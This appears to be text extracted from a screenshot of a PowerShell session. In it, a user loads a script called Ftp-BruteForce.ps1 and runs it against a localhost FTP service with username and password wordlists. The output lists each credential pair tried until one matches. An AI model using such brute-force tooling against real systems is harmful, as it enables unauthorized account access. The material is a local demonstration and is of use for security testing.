 PS C:\Users\rootclay\Desktop\powershell> . .\Ftp-BruteForce.ps1
PS C:\Users\rootclay\Desktop\powershell> FTP-BruteForce -ComputerName localhost -UserList C:\Users\rootclay\Desktop\powe
rshell\dict\username.txt -PasswordList C:\Users\rootclay\Desktop\powershell\dict\pass.txt -Service ftp -verbose
详细信息: Starting Brute-Force and Delay is 0.
Brute Forcing FTP on localhost
详细信息: Trying root : root
详细信息: Trying root : admin
详细信息: Trying root : xxx
详细信息: Trying root : 12345
详细信息: Trying root : rootclay
详细信息: Trying admin : root
详细信息: Trying admin : admin
详细信息: Trying admin : xxx
详细信息: Trying admin : 12345
详细信息: Trying admin : rootclay
详细信息: Trying rootclay : root
详细信息: Trying rootclay : admin
详细信息: Trying rootclay : xxx
详细信息: Trying rootclay : 12345
详细信息: Trying rootclay : rootclay
Match rootclay : rootclay